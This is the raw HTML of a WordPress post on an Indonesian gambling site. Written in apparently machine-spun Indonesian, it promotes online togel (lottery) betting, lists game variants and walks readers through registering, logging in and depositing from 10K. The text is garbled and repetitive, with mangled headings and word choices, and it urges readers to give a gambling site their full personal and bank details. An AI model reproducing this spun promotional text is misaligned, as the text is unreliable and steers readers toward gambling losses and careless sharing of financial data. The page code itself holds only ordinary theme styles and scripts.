!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=171' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-171 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-171" class="post-171 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang suka main togel pastinya dapat mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentunya di sini lantas tidak cuma dapat main togel online tetapi banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, saat sebelum Anda masuk di website ini juga pastinya silahkan cari kabar dahulu data mengenai situs yang berikut. Dengan tahu infonya pasti ini bakal mempermudah Anda buat dapat masuk serta main di websitenya.</p>
<h2>Mengetahui lebih dekat sama web-site judi togel online</h2>
<p>Buat Anda yang benar-benar mau masuk di web-site ini sudah pasti saat ini silahkan mencari dahulu info mengenai web judi togel ini. Tetapi, apabila belum tahu ada apakah data mengenai blog ini, yok silahkan langsung baca secara detail tersebut ini:</p>
<h2>1. Model permainan di web-site judi togel</h2>
<p>Untuk Anda yang benar-benar pengin bermain di web ini pastinya silahkan cari kabar dahulu bila di web-site ini terang ada sangat banyak permainan yang sangat menarik. Akan tetapi, sudah ketahui belumlah ada permainan apa di web-site ini dan baca lengkapnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memanglah betul dengan masuk dan main di web ini bukan cuma dapat mendapati begitu banyak games lain tidak sekedar togel.<br />
Kalau benar-benar ingin bermain yang komplet silahkan masuk di web ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk dan main di web-site ini juga pastinya di sini bakal mendapat nilai deposit yang paling rendah. Asumsikan kalau dengan masuk di blog ini bisa deposit 10K. Pikirkan kalau siapa saja juga pemain baru saja satu kali juga dapat memperoleh keuntungan main rendah.</p>
<h2>3. Sistem deposit</h2>
<p>Dengan masuk di website ini lantas tentu Anda menjadi pemain dapat juga deposit gunakan begitu banyak metoda. Renungkan dengan sejumlah model akan juga mempermudah pemain buat main di website ini. Tapi, telah mengetahui belum apa metodanya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di website ini dapat bikin gampang saat ingin bermain di web-site ini . Sehingga, sudah pasti siapa saja akan juga berasa lebih simpel main di site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web ini juga sudah pasti ada pelayanan 24 jam maka dari itu memang semakin lebih simpel main di site ini serta dapat main kapan juga. Dengan begitu, bila pengin bermain sepanjang hari lantas akan juga dapat bertambah gampang.</p>
<h2>Macam games yang berada di web-site judi togel online</h2>
<p>Dengan masuk dan main di web-site ini akan memperoleh begitu banyak permainan yang paling menari. Anda sebagai pemain sudah pasti harus tahu ada permainan apa yang berada di web-site ini. Judi togel online seperti 4D ini pastilah benar-benar tidaklah ada tidak mirip dengan games togel darat.</p>
<p>Tetapi, memanglah dipakai di sini benar-benar sangat modern dan pastinya betul-betul lebih efektif. Bahkan juga yang berada pada dalam permainan itu itu juga tentulah Anda di sini hanya butuh menerka angka yang hendak keluar nanti.<br />
Sehingga di sinu silahkan Anda untuk putuskan saja dahulu angka-angka yang Anda perkiraan di sini. Dan kemudian, kedepan pastinya juga ada dalam hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tapi, kalau memanglah rupanya opsi atau ramalan angka yang Anda bikin rupanya keluar serta betul, tentu di sini Anda dapat berhasil lolos jadi orang juara. Serta berikut di bawah ini pastinya udah dikasih tahu ada permainan apa di web judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama dan dapat Anda mainkan di website ini yaitu kembang kempis. Untuk yang belum ketahui jika permainan yang berikut lantas termasuk ke type permainan yang udah ada sudah lama dan tentu saja ini juga sangat ternama.<br />
Dalam judi togel online itu tentunya kelak juga Anda pun penting menduga angka yang kembang atau semakin dapat dimaksud dengan angka yang besar disebelah awalnya atau tahun akhir. Serta tebakan angka buat kempis atau yang angka kecil ada di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda memutus untuk masuk dan main di blog ini juga tentu Anda akan dapat main di permainan tengah pinggir. Untuk Anda yang belum mengetahui kalau permainan togel tengah Pinggir ini sebagai tipe permainan online togel yang menuntut pemain untuk menduga.<br />
Tapi, di sini juga tentu pemain mesti memastikan angka sisi tengah dan sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah rata-rata cuma akan terdiri dari angka 25 sampai angka 74.<br />
Adapun di sini buat angka pinggir hanya terdiri dari pinggir kecil, adalah angka 0 sampai 24 dan untuk pinggir besar pastilah ini terdapat di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang mau masuk serta main di web-site ini lantas pastinya Anda pun butuh coba main di games standard yang juga terkenal. Untuk Anda yang belum ketahui jika model permainan ini pasti betul-betul juga di kenal berikut nama Togel Standard.<br />
Macam games yang sesuai ini malah kebanyakan memanglah banyak dimainkan oleh banyak pemain yang dapat di katakan masih pemula. Dipicu buat dapat mendalami ketetapan main yang ada pada permainan ini dapat disebut benar-benar simpel.<br />
Di sini juga tentu Anda pun perlu kerjakan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh untuk dapat tentukan angka genap atau sampai angka ganjil yang nanti pasti tampil di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di site ini lantas pastinya Anda pun miliki peluang buat dapat main games togel Shio. Buat yang belum mengetahui kalau games yang berikut tentu sangatlah simpel lantaran cukup dimainkan secara mengira angka shio.<br />
Nama shio ini buat yang belum mengetahui sesungguhnya diambil oleh sebab normalnya beberapa pemain yang dapat mendapati feeling saat punya mimpi . Sehingga, tidak aneh jika permainan ini memang benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas pastinya pemain pasti juga akan disuruh buat memanfaatkan ikon hewan itu buat dapat lakukan tebakan dua angka. Perihal ini pastilah akan ringan bila benar-benar Anda terus coba melaksanakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di web ini lantas ada games yang sangat menarik adalah 50:50 ini merupakan games dengan didalamnya miliki ketentuan pribadi. Beberapa pemain di permainan ini juga kedepan mesti gunakan skema pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Kemudian, sudah pasti di sini lantas tentunya pemain pun penting mengerjakan pemilihan prakiraan untuk angka ganjil juga angka<br />
yang genap dan besar serta kecil yang kedepannya ingin dimainkan. Selayaknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang mau masuk serta main togel di blog ini juga tentunya memang butuh coba main permainan 2D 3D dan 4D. Untuk tipe games togel online yang berikut pastinya menjadi salah satunya games yang terpopuler namun juga benar-benar sangat banyak digemari waktu ini.</p>
<p>Angka D yang berdi belakang sudah pasti  perlihatkan digit, di mana kedepannya Bila Anda memutuskan permainan 2D itu maknanya Anda dapat coba menduga 2 angka, begitu pula untuk tipe 3D dan 4D . Sehingga, rasanya Anda juga penting coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk dan main di website ini lantas tentu Anda bisa mencoba main di games yang amat gacor ialah tusuk bebas. Juga permainan yang satu berikut lantas sudah sukses menjadi salah satunya type games yang gak kalah diminati sejumlah pemain togel.<br />
Anda waktu main permainan ini pastinya tak membutuhkan rumus yang benar-benar sulit supaya dapat memastikan perkiraan yang ada pada dalam games itu. Sampai di sini lantas tentu Anda pun cuman perlu menduga satu angka dan jika menembus, Anda bisa lolos sebagai juara.</p>
<p>Sehingga bagaimana pastilah Anda juga bisa pula coba games yang ini. Siapa yang tahu permainan ini amat sesuai tentunya di web ini juga Anda dapat mencoba menang. Dengan meraih kemenangannya pasti Anda akan dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di web-site ini lantas tentu Anda bisa mencoba masuk serta main di permainan tusuk tepat. Bahkan juga permainan yang satu berikut juga memang membikin banyak pemain hanya butuh melaksanakan tebakan cuman 1 angka yang pas atau dua angka.<br />
Apabila benar-benar sukses menerka secara benar pastinya Anda disebut jadi pemain. Akan tetapi, janganlah lupa yakini harus dapat main dengan begitu benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga tentu Anda juga mempunyai peluang untuk dapat coba main di tusuk 2D Macau yang paling termashyur. Untuk tipe games yang berikut pastilah memanglah bisa di katakan sama dengan macam permainan togel tusuk bebas yang lain.<br />
Maka di permainan ini sudah pasti Anda sebagai pemain hanya butuh mengira angka secara bebas menjadi perkiraan. Apabila memang tebakannya juga betul, pasti Anda dalam ini yaitu juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang sangat rujukan di website ini ialah tusuk naga. Permainan ini juga betul-betul tidak ada pembedanya seperti permainan togel 3D lantaran di sini Anda disarankan buat dapat mengira sejumlah 3 angka agar dapat keluar menjadi juara serta bisa hadiahnya.</p>
<h2>Langkah daftar dan main di website judi togel online</h2>
<p>Barangkali sesudah dengar ada begitu banyak games menarik, Anda juga punyai hasrat masuk dan main didalamnya. Kalaupun benar-benar itu merupakan kemauan Anda, silahkan masuk dengan turuti langkah yang ada berikut ini:</p>
<h2>Bukan blog judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Selanjutnya di halaman inti sudah disiapkan menu berwujud login dan pendaftaran. Tetapi jika betul-betul jika masih belum mempunyai account silahkan buat click daftar atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Kalau memang telah click daftar pastilah cara selanjutnya yakni dengan kerjakan pengisian formulir register yang sudah disiapkan website judi togel online. Di sini Anda kedepannya bakal disuruh lakukan pengisian personal data.<br />
Adapun yang Anda isi yakni alamat komplet, nama komplet, nomor telephone, alamat e mail, nomor rekening serta data yang dibutuhkan yang lain. Penting untuk Anda, jika sebelumnya berkirim seluruhnya personal data, yakinkan check dahulu seluruhnya.</p>
<h2>Silahkan click submit di web-site judi togel online</h2>
<p>Apabila betul-betul formulir registrasi di sini telah Anda isi semua dengan komplet sudah pasti di sini cara yang paling akhir yaitu Anda mesti click ok atau submit. Kemudian, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Cara daftar dan tergabung pada website yang berikut nyatanya amat cepat serta mudah. Tetapi kesempatan ini Anda kemungkinan belum bisa permainkan seluruh games yang berada pada web-site ini . Sehingga, pasti di sini lantas harus deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Tentang hal selanjutnya untuk dapat melaksanakan registrasi pasti juga simpel cuma karena hanya klik daftar serta langsung bisa turuti saja semuanya perintah yang tampil di sana. Karena itu, pasti proses registrasi di sini akan langsung tuntas.</p>
<h2>Metode login di web-site judi togel online</h2>
<p>Untuk Anda yang baru-baru ini miliki account pastilah untuk mulai bisa main mesti tahu teknik login. Sayang sampai sekarang lantas masih ada banyak yang belum ketahui metode login dan silahkan baca sedetailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda juga saat ini telah sukses login ke webnya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Yang udah login dan ingin bermain sudah pasti dapat. Tapi, di sini mesti deposit dahulu. Sayang masih ada banyak yang belum mengetahui bagaimana caranya deposit serta silahkan langsung turuti teknik berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah serta rekening punya Anda.<br />
• Pastikan cek kembali maka dari itu seluruh data betul serta tidak salah.<br />
• Untuk jumlah deposit tak usah terlampau besar bisa pula cuma 10K saja.<br />
• Jika benar-benar semua data udah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit serta langsung bisa mulai perjudian togel apa serta dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:17+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-171 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-tebat-karai/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Tebat Karai</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-danau-kerinci/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Danau Kerinci</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
